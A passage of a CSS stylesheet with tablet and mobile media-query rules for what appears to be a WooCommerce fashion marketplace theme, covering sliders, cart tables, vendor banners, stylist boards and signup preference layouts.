		.sply-style-detail-section .attached-products-list .attached-product {
			padding: 15px 15px 15px 15px;

		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 5px 0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			padding: 20px 15px;
			margin-top: 10px;
		}
		.woocommerce-checkout .content-area {

			padding-top: 80px;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li{
			position: relative;
		}
		.sply-dashboard-wrapper .sply-dashboard-leftnav .sply-dashboard-navigation ul li span.f-right{
			position: absolute;
			right: -15px;
			top: 9px;
		}
		.pull-fee-wrapper .pull-fee-section .pull-fee-tooltip { 
			width: 120%;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
		}
		.main-slider .main-slider-search form{
			width: 70%;
		}
		.menu-toggle-btn{
			display: block;
		}
		.main-navigation{
			display: none;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 33.33%;
			padding: 10px;
			margin: 0px;
			clear: initial;
		}
		.ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n), .ltd-product-listing.woocommerce ul.products[class*=columns-] li.product:nth-child(2n) {
			float: left;  
			clear: initial !important;  
		}

		.sply-video .sply-video-content p {
			font-size: 18px;
			line-height: 25px;
			margin-bottom: 20px;
			padding: 0px 30px;
			margin-top: 10px;
		}

		.sply-video .sply-video-content h3 {
			font-size: 32px;
			line-height: 40px;
			margin: 0px;
		}

		.sply-video .sply-video-content .become-provider { 
			padding: 7px 30px;
			font-size: 14px; 
		}

		.sply-video .sply-video-content { 
			top: 39%; 
			padding: 0px 20px;
		}

		.welcome-user{
			display: none;
		}
		.sply-eshopper-section .slick-prev.slick-arrow, .sply-eshopper-section .slick-next.slick-arrow {

			top: -23%;

		}
		.splystyle-about-text .splystyle-about-text-inner {
			width: 80%; 
			font-size: 22px;
			line-height: 28px;
		}
		.my-prefernce-appearance {
			width: 100%;
			margin-bottom: 10px;
		}
		.my-prefernce-usuallyspend {
			padding-left: 0px;
			width: 100%;
			float: left;
		}
		.signup-sizes-section .signup-sizes-box {

			width: 50%; 
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
			width: 50%;
		}
		.select-gender-section, .select-dob-section, .add-city-section, .country-select {
			float: left;
			width: 50%;
			padding: 0px 10px;
		}
		.vendor-page-sec .vendor-page-form {
			width: 60%;
			padding: 0px 30px; 
		}
		.vendor-page-sec .vendor-page-img {
			width: 40%;
		}
		.my-pref-content .fl-box.wid-20 {
			width: 33.33%;
		}
		.my-pref-content .fl-box.wid-20 img{
			width:100%;
		}
		.home-product-sec-col {
			min-height: 510px;
		}
		footer .footer-subscribe .footer-subscribe-inner {
			width: 40%;
		}
		.collaborations-section .collaborations-inner .slick-next {
			right: 65px;
		}
		.collaborations-section .collaborations-inner .slick-prev {
			left: 65px;
			z-index: 9;
		}
		.main-slider {
			margin-top: 0px;
		}
		.head-right-nav a {
			padding: 10px 5px;
		}
		.head-right-nav {
			width: 40%;
		}
		.woocommerce #content div.product div.images,
		.woocommerce #content div.product div.summary,
		.woocommerce div.product div.images,
		.woocommerce div.product div.summary,
		.woocommerce-page #content div.product div.images,
		.woocommerce-page #content div.product div.summary,
		.woocommerce-page div.product div.images,
		.woocommerce-page div.product div.summary {
			float: left;
			padding: 0px 15px;

		}
		.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{
			padding-left: 99px;
		}
		.product-detail-page .product-detail-inner {
			width: 90%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slick-prev.slick-arrow {
			right: 76px;
		}
		.main-slider .slider-inner .slick-next.slick-arrow {
			right: 10px;
		}
		.main-slider {
			height: auto;
			padding: 7% 0px 0px 0px;
		}
		.feature-section .feature-section-inner .feature-col {
			width: 50%;
		}
		.contact-section .contact-img .contact-heading h2 {
			font-size: 64px;
		}
		.contact-section .contact-img .contact-heading {
			position: absolute;
			bottom: 60px;
			right: -92px;
		}
		.contact-section .contact-img .contact-heading p {
			font-size: 13px;
		}
		.container {
			width: 90%;
		}
		.header .main-menu ul li {
			float: left;
			margin: 0px;
		}
		.header .main-menu ul li a {
			padding: 32px 5px 31px 5px;
			font-size: 10px;
			color: #999;
			display: inline-block;
		}
		.header .main-menu {
			float: left;
			margin-left: 10px;
		}
		.splystore .site-main {
			margin-right: 0%;
			margin-left: 0%;
		}
		.woocommerce ul.products li.product,
		.woocommerce-page ul.products li.product {
			margin-left: 0px;
			padding: 0;
			position: relative;
			margin-left: 0;
		}
		.choose-item-section .slick-prev {
			left: -15px;
		}
		.choose-item-section .slick-next {
			right: -15px;
		}
		.main-slider-bottom {
			display: none;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
			font-size: 32px;
			line-height: 38px;
		}
		.product-main-banner .product-main-banner-inner .product-main-banner-content {
			position: absolute;
			width: 65%;
		}
		.home-product-sec .home-product-sec-col {
			width: 50%;
			min-height: inherit;
			position: static !important;
			float: left;
			padding: 20px;
		}
		.home-product-cat-sec {
			padding: 20px 0px;
		}
		.home-product-sec .home-product-sec-inner {
			height: auto !important;
		}
		.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
			color: #000;
			position: absolute;
			left: 10%;
			bottom: 20%;
			width: 80%;
		}
		.header-search {
			display: none;
		}
		.store-section-inner .right-sidebar {
			float: left;
			width: 100%;
			padding-top: 20px;
		}
		.store-section-inner .left-sidebar {
			float: left;
			width: 100%;
			padding-right: 20px;
		}
		.home-product-sec .home-product-sec-col h3 {
			font-size: 18px;
			line-height: 24px;

		}
		.main-slider .main-slider-search{
			top: 20%;
		}
		.main-slider .slider-inner .slider-text{
			bottom: 10%;
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 20px;
		}
		.shop-men-women-section {
			width: 100%;
			margin: 0 auto;
		}
		.main-slider .slider-inner .slider-text p{
			width: 90%;
		}
		.main-slider .slider-inner .slider-text h1 {
			margin-top: 10px;
			font-size: 37px;
			line-height: 37px;
			width: 65%;
		}
		.branding-section .branding-sec-col {
			width: 33.33%;
			float: left;
			padding: 0px 3%;
		}
		.branding-section .branding-section-inner {
			margin-left: 0%;
			margin-right: 0%;
		}
		.home-page-headng.sneakers-heading img {
			width: 80%;
		}
	/*
	.head-right-nav {
		display: none;
		}*/
		.store-section-inner .shop-product .product-box .product-content h4,
		.store-section-inner .product h2 {
			font-size: 16px !important;
			line-height: 18px;
		}
		.woocommerce ul.products li.product .product-brand {
			top: 20px;
			font-size: 16px;
		}
		.journal-section .journal-post-slider .journal-slide {
			float: left;
			width: 650px !important;
		}
		.brands-list .ebc-inner-box {
			width: 50%;
			float: left;
			padding: 10px;
		}
		.sply-eshopper-section .sply-eshopper-content {
			padding: 60px 10px;
		}
		.sply-eshopper-section .sply-eshopper-content h2 {
			font-size: 24px;
			line-height: 28px;
		}
		.sply-eshopper-section .sply-eshopper-content p {
			font-size: 17px;
		}
		.sply-style-subscription .sply-style-subscription-content {
			float: left;
			width: 100%;
			position: relative;
		}
		.sply-style-subscription .sply-style-subscription-inner {
			float: left;
			width: 100%;
			padding: 30px;
		}
		.sply-video {
			height: auto;
		}
		.signup-cstyles .signup-cstyles-box { 
			width: 33.33%; 
		}
		.signup-brands .signup-brand-box {

			float: left;
			width: 33.33%;
			padding: 10px;

		}
		.signup-cstyles .signup-cstyles-box { 
			width: 20%; 
		}
		.search-section .woof_container {
			width: 280px;
			padding: 10px;
		}
		.search-section.cat-filter-section, .search-section { 
			width: 100% !important; 
		}
		.search-section .woof_container.woof_container_pa_color {
			width: 50%;
			float: left;
			clear: none; 
		}


		.my-prefernce-sub-section.my-prefernce-user-info .mpss-box {

			width: 33.33%;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li.last {

			width: 40%;

		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
			font-size: 11px;
		}
		.signup-section.signup-introduction .signup-introduction-content {
			width: 75%;
			margin: 0 auto;
			text-align: center;
		}
		.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {

			min-height: 165px;
		}
		.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
			width: 20%;
		}
		.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {
			width: 50%;
		}
		.menu-search-top { 
			width: 165px;
		}
		.wanted-color-section .wanted-color-box {

			width: 86%; 
		}
		.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
			opacity: 1;
		}
		.header-signup-btn{
			display: none;
		}
		.header-signup-btn-mobile{
			background: #000;
			padding: 10px 25px;
			border-radius: 4px;
			margin-top: 5px;
			float: left;
			margin-left: 15px;
			font-size: 14px;
			color: #fff;
			margin: 15px 25px;
			display: inline-block; text-decoration: none;
		}
		.brands-section .select-brands .form-check {
			float: left;
			width: 33.33%;
			padding: 5px;
		}
		.myaccount-banner .myaccount-content p{
			display: none;
		}
		.woocommerce-products-header h1, .cat-title {

			padding: 10px 0px; 

		}
		.filter-menu-toggles {

			position: absolute;
			right: 0px;
			top: 7px;
			float: right;
			margin-top: 9px;
			margin-bottom: 10px;

		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 90%;
			margin: 0 auto;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 75%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 36px;
			line-height: 42px;
			margin: 0px;

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content , .page-vendor-registration .vr-detial-banner .rsdb-content {
			top: 8%;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p, .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {
			padding: 8px 25px;
			font-size: 16px;
			line-height: 22px;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 50%;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box h2 {
			font-size: 16px;
			line-height: 20px;
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box p {

			font-size: 14px;
			line-height: 18px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
			padding-bottom: 90px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {

			font-size: 22px; 
			line-height: 26px;
		}
		.ltd-product-listing.woocommerce ul.products.columns-3 li.product, .ltd-product-listing.woocommerce ul.products.columns-3 li.product {
			width: 50%;
		}
		.stylist-board-wrapp .stylist-board-box {
			float: left;
			width: 33.33%;
		}
		.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
			padding: 5px;
		}
		.main-slider{
			background:#000;

			display: inline-block;
			width: 100%;
		}
		.main-slider .slider-slide{
			height: auto;
		}
		.main-slider .main-slider-search h3 {

			font-size: 26px; 
			margin-top: 0px;
			margin-bottom: 0px;
			margin-top: 40px;

		}
		.main-slider .read-more-now{
			bottom: inherit;
		}
		.main-slider .slider-slide{
			min-height: 450px;
			position: relative;
		}
	}


	/* Mobile Responsive */

	@media only screen and (min-width: 700px) {
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals{
			background: none !important;
		}
		.woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals{
			position: absolute;
			right: 0px;
			top: 0px;
			background: #fafafa;
			height: 100%;
			border-left: #ece8e8 solid 1px;
			display: -webkit-flex;
			display: -ms-flexbox;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			text-transform: capitalize;
		}
		.woocommerce-cart .entry-content {
			display: inline-block;
			width: 100%;
		}
		.woocommerce-cart .woocommerce form {

			padding-right: 15px;
		}
		.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
			width: 94%;
		}
	}
	@media only screen and (max-width: 650px) {

		.sply-style-detail-section .main-style {
			float: none;
			width: 100%;
		}
		.sply-style-detail-section .attached-products-list {
			float: none;
			width: 100%;
			padding: 0px;
		}
		.sply-style-detail-section .attached-products-list .attached-product {
			width: 100%;
			padding: 14px;
			border-bottom: 1px solid #ddd;
			background: url(images/rgt-grey-pwa-arrow.png) 96% 50% no-repeat;
		}

		.sply-style-detail-section .attached-products-list .prod-img {
			width: 21%;
			float: left;
		}
		.sply-style-detail-section .main-style img {
			width: 100%;
			border-radius:0px;
		}
		.sply-style-detail-section .attached-products-list .prod-cont {
			width: 75%;
			float: right;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec {
			background: #f0f0f0;
			margin-top:0px;
		}
		.sply-style-detail-section .attached-products-list .style-info-sec .buy-look-link {
			text-align: center;
		}
		.sply-style-detail-section .attached-products-list h3 {
			padding: 8px 0px;
		}
		#add_payment_method #payment div.payment_box .form-row, .woocommerce-cart #payment div.payment_box .form-row, .woocommerce-checkout #payment div.payment_box .form-row {
			margin: 0 0 1em;
			padding: 0px 10px;
			width: 100%;
		}
		.woocommerce-checkout h1 { 
			font-size: 26px;
			letter-spacing: 2px;
			font-weight: normal;
			padding: 10px 0px 10px 0px;
			margin: 0px;
			margin-top: 20px;
		}

		.woocommerce .cart_totals table.shop_table td {
			padding: 12px 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td::before, .woocommerce-page table.woocommerce-cart-form__contents tr td::before{
			display: none;
		}
		.woocommerce #content table.cart .product-thumbnail, .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail {
			display: block; 
		}
		.woocommerce table.woocommerce-cart-form__contents tr td, .woocommerce-page table.woocommerce-cart-form__contents tr td {
			display: inline-block;
			text-align: left !important;
			border: 0px;
			padding: 5px 12px;
			font-size: 12px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-price, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-price {
			display:none !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-subtotal, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-subtotal {
			display:block !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-quantity, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-quantity {
			float: right;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-name, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-name {
			width: 65%;
		}
		
		.woocommerce table.woocommerce-cart-form__contents tr {
			position: relative;
			padding:10px 0px;
			border-bottom:  #e5e5e5 solid 1px; 
		}
		.cart-collaterals {
			padding-left: 0px !important;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td{
			background: none !important;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
			text-transform: capitalize !important;
			background: none !important; 
			padding: 20px 0 !important;
		}
		.woocommerce-shipping-destination{
			margin-top: 5px;
		}
		.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals td{
			display: inline-block  !important;
			width: 100%  !important;
		}
		.woocommerce table.woocommerce-cart-form__contents  .coupon, .woocommerce table.woocommerce-cart-form__contents td.actions {
			width: 100% !important;
		}
		.woocommerce table.woocommerce-cart-form__contents td.actions .input-text{
			width: calc(100% - 150px) !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="apply_coupon"]  {
			margin-top: 0px !important;
			font-size: 12px !important;
			padding-left: 0px !important;
			padding-right: 0px !important;
			width: 132px !important;
			text-transform: capitalize !important;
		}
		.woocommerce button.button[name="update_cart"]  {
			background: none !important;
			color: #000 !important;
			padding: 0px !important;
			border: 0px !important; 
			text-decoration: underline;
			position: absolute;
			top: 0px;
			text-transform: capitalize !important;
		}
		.woocommerce #content table.cart td.actions .coupon, .woocommerce table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon {
			float: left;
			margin-left: 0px;
			margin-top: 20px;
		}
		.woocommerce table.woocommerce-cart-form__contents tr td.product-remove, .woocommerce-page table.woocommerce-cart-form__contents tr td.product-remove {

			position: absolute;
			right: 1px;
			top: 2px;
		}
		.woocommerce a.remove {
			display: block;
			font-size: 3.1em;
			color: #000 !important;
			-webkit-text-stroke: 0.02px white;
		}

		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner h1 , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner h1 {
			font-size: 23px;
		}

		.sply-for-customer{
			padding:20px 0px; 
		}
		.sply-for-customer .sly-for-customer-content h2 {
			font-size: 23px;
		}
		.sply-for-customer .sly-for-customer-img img{
			width: 100%;
		}
		.sply-for-customer .sly-for-customer-img{
			float: left;
			width:100%;
		}
		.sply-for-customer .sly-for-customer-content{
			float: left;
			width: 100%;
			padding:20px;
		}
		.top-marquee-journal {
			position: fixed;  
			top: 0px;
			left: 0px;
			z-index: 99;
		}
		.search-section .search-or-by{
			display: none !important;
		}
		.form-wppp-select.products-per-page {
			margin-right: 0px;
			margin-left: 0px;
			margin-top: 50px;
		}
		.search-section .woof_container_pa_color ul li {

			margin: 2px 0px 2px 0px !important;

		}
		.search-section .woof_submit_search_form_container{
			width: 100%;
		}
		.search-section .search-form-sec { 
			padding: 0px;
		}
		.search-section .search-form-sec .search-submit { 
			padding: 10px 25px;
			width: 45px;
		}
		.search-section .search-form-sec label {
			width: calc(100% - 55px);
			display: inline-block;
			float: left;
		}
		.search-section.cat-filter-section, .search-section{
			width: 100%;
			margin-bottom: 30px !important;
		}
		.search-section .woof_container.woof_container_pa_color{
			width: 100%;
			float: left;
			clear: left;
			position: relative;
			top: 0px;
			right: 0px;
		}
		.search-section .woof_container {
			width: 100%;
			padding: 10px;
			margin-bottom: 20px !important
		}
		.brands-section .brand-list-row .brand-list-box ul li{
			width: 50%;
		}
		.sply-cat-heading { 
			top: 29px;
			left: 34px;
			z-index: 1;
		}
		.sply-cat-heading h2 {

			margin-top: 0px;
			text-transform: uppercase;
			font-size: 20px;

		}
		.menu-search-top .search-field {
			border-radius: 8px;
		}
		.menu-search-top .search-submit { 
			right: 7px;
			top: 9px; 

		}
		.main-slider{
			background:#000;
			height: calc(100vh - 95px) !important;
			display: inline-block;
			width: 100%;
		}
		.main-slider .main-slider-search h3 {
			font-size: 18px; 
			margin-bottom: 10px;
			width: 90%;
			margin:15px auto;
			line-height: 26px; 
		}
		.shop-men-women-section a , .main-slider .read-more-now{
			font-size: 14px !important; 
			line-height: 24px !important;  
			margin-bottom: 0px!important; 
			padding: 6px 15px !important; 
			width: auto !important; 

		}
		.shop-men-women-section a {

			width:inherit!important;
			min-width:128px;
		}

		.shop-men-women-section p ,.main-slider .slider-inner .slider-text p{ 
			font-size: 30px;
			line-height: 38px;
			margin: 30px auto;
			width: 96%; 

		}
/*
.shop-men-women-section{
	display: block !important;
}
	.main-slider .slider-inner{
		display: none;
		}*/
		.home-pro-caps-bag-sec .slick-list,.home-sneakers-section .slick-list, .product-slider-after .slick-list{padding:0 20% 0 0;}
		.main-slider .main-slider-search {

			top: 27%; 
		}
		.main-slider .main-slider-search h1 {
			font-size: 34px;
			margin-bottom: 10px;
			line-height: 34px;
			letter-spacing: 0px;

		}
		.main-slider .main-slider-search input{
			width: calc(100% - 70px);
			height: 43px;
			line-height: 43px;
			font-size: 14px;
		}
		.main-slider .main-slider-search button {
			height: 43px;
			width: 60px;
			margin-right: 0px;
		}
		.shop-men-women-section .shop-women .shop-wm-content h3, .shop-men-women-section .shop-men .shop-wm-content h3{
			font-size: 22px;
		}
		.main-slider .main-slider-search form {
			width: 86%;
			margin: 20px auto;
		}
		.shop-men-women-section{
			width: 98%;
			margin:0 auto; 
		}
		.shop-men-women-section .shop-women, .shop-men-women-section .shop-men {
			padding: 10px; 
			width: 100%; 
		}
		.shop-men-women-section img{
			width: 100% !important;
			height: auto !important;
		}


		#stylist-style  .stylist-board-wrapp .stylist-board-box .stylist-board-img{
			height:auto; 
		}
		.stylist-board-detail-right .edit-style-item{
			float:right !important;
		}

		.stylist-board-detail-wrapper .stylist-board-detail-inner {
			padding: 20px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-left {
			float: left;
			width: 100%;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right{
			width:100%;
			padding:20px 0px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .stylist-board-detail-right h2 {
			font-size: 22px; 
			line-height: 31px;
		}

		.stylist-board-listing-wrapper .stylist-board-title p{
			font-size:14px;
		}
		.stylist-board-detail-wrapper .stylist-board-detail-inner .edit-style-item, .stylist-board-listing-wrapper .edit-style-item {

			float: none;
			padding-top: 7px;
			padding-left: 10px;
			display: inline-block;

		}

		.style-board-listing-edit-item{
			text-align:center;
		}
		.stylist-board-listing-wrapper .stylist-board-title {

			width: 100%;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section{
			min-height:inherit;
		}
		.stylist-board-listing-wrapper .stylist-board-listing-inner .stylist-board-listing-section .stylist-board-box{
			width:100%;
		}
		.stylist-board-add-btn ,.stylist-title{ 
			text-align: center;
			width:100%;
			margin-bottom:15px !important;
		}
		.stylist-board-add-btn a {  
			float: none; 
			display: inline-block;
		}
		.stylist-info .stylist-user-img,.stylist-info .stylist-user-inner{
			width: 100%;
			padding: 10px;
		}
		.stylist-board-wrapp .stylist-board-box,#stylist-style .stylist-board-wrapp .stylist-board-box{
			width: 100%;
		}
		.stylist-info .stylist-user-img img{
			width: 100% !important;
			height: auto !important;
		}
		.wcmp_vendor_banner_template.template3 .vendor_description {
			margin-top: 15px !important; 
			width: 100% !important;
			padding: 15px !important;
			border-radius: 0px; 
		}
		.wcmp_vendor_banner_template.template3 .description_data p ,.vendor_address label{
			font-size: 14px !important;
			line-height: 18px !important;
		}
		.wcmp_vendor_banner {
			width: 100% !important; 
			margin: 0px !important; 
		}
		.re-sply-detial-need-more-info .ui-accordion-header { 
			font-size: 14px;
			line-height: 24px;
		}
		.ltd-banner {
			position: relative;
			overflow: hidden;
		}
		.re-sply-detial-section {
			padding-top: 60px;
		}
		.main-slider .slider-inner .slider-slide{
			height: calc(100vh - 95px);
		}
		.main-slider .slider-inner img{
			width:  100%;
			height: 100%;
			max-width: inherit;
			margin-left:0%;

		}
		.sply-eshopper-section {

			padding: 70px 0px; 

		}
		.home-accessories-slider.slick-dotted.slick-slider{
			padding-bottom: 0px !important
			margin-bottom: 0px !important;
		}
		.sply-eshopper-section .home-page-headng h2{
			margin-bottom: 10px !important;
			margin-top: 30px !important;
		}
		.home-sneakers-section .slick-dots, .home-accessories-slider .slick-dots, .product-slider-after .product-slider-inner .slick-dots{
			display: none !important;
		}
		.form-wppp-select, .form-wppp-select select{
			width: 100% !important;
		}
		.splystyle-about-text .splystyle-button a {
			padding: 5px 15px;
			margin: 5px;
			font-size: 14px;
			line-height: 22px;
		}
		.entry-content {
			width:100% !important; 
		}

		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p , .page-vendor-registration .vr-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 14px;
			color: #fff;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box h2 {
			font-size: 18px;
			line-height: 20px;
		}
		.page-vendor-registration .vr-how-it-works .rsd-hiw-box .rsd-hiw-box-inner{
			min-height: inherit;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top:  0px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 0px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 15px !important;
			font-size: 26px !important;
			width: 100% !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box , .page-vendor-registration .vr-how-it-works .rsd-hiw-box  { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: inherit;
			float: right;
			margin-top: 5px;
		}
		.woocommerce-products-header h1, .cat-title { 
			display: inline-block;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width: 100% !important;
			height: auto !important;
			float: right;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.user-subscribe-vendor-section .btn-primary {
			float: none;
			width: auto;
			font-family: terminademi;
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
			}

			.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
				padding: 5px 10px !important; 
				font-size: 15px !important; 
			}
			.myaccount-banner .myaccount-content p {
				width: 90%;
			}
			.myaccount-banner .mobile-img{
				display: block;
			}
			.myaccount-banner .desktop-img{
				display: none;
			}
			.brands-section .brand-list-row .brand-list-box{
				float: left;
				width: 100%;
				padding: 10px;
			}
			.sply-services-section{
				padding-top: 80px;
				display: inline-block;
			}
			.sply-services-section .sply-services-left{
				float: left;
				width: 100%;
			}
			.sply-services-section .sply-services-left img{
				width: 100%;
				height: auto;
			}
			.sply-services-section .sply-services-right{
				float: left;
				width: 100%;
				padding: 30px 20px;
				font-size: 18px;
				line-height: 26px;
			}
			.sply-services-section .sply-services-right h1 {
				font-size: 33px;
				margin: 0px;
				line-height: 40px;
			}
			.ltd-banner .ltd-banner-content {
				position: absolute;
				left: 6%;
				top: 30%;
				width: 90%;
				color: #fff;
				font-size: 18px;
				line-height: 23px;
			}
			.ltd-banner img.ltd-banner-img-mobile{
				display: block;
				width: auto !important;

				height: calc(100vh - 60px);
			}
			.ltd-banner img.ltd-banner-img-desktop{
				display: none;
			}
			.related.products h2 { 
				margin-bottom: 20px;
				font-size: 24px;
			}
			.product-volatility{
				margin-bottom: 15px;
			}
			.signup-row .signup-col-3 {
				float: left;
				width: 100% !important;
				padding: 0px !important;
			}

			.sply-video .sply-video-content p {
				font-size: 14px;
				line-height: 20px; 
				margin-bottom: 20px;
				padding: 0px 30px;
				margin-top: 10px;
			}

			.sply-video .sply-video-content h3 {
				font-size: 20px;
				line-height: 26px;
				margin: 0px;
			}

			.sply-video .sply-video-content .become-provider { 
				padding: 7px 9px;
				font-size: 11px;
				margin:0px 2px;
			}
			.header.scrolled{
				position: static;
			}
			.sply-eshopper-section .sply-eshopper-content .request-btn { 
				font-size: 11px; 
				padding: 8px 26px;
			}
			.sply-video .sply-video-content { 
				top: 16%; 
				padding: 0px 20px;
				line-height: 26px;
			}
			.vendor-user-btn{
				margin-bottom: 15px;
			}
			.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

				top: inherit;
				bottom: -45px;
			}

			.welcome-user{
				display: none;	
			}

			.splystyle-about-text .splystyle-about-text-inner {
				font-size: 18px;
				line-height: 24px;
				width: 90%; 

			}
			.woocommerce span.onsale{
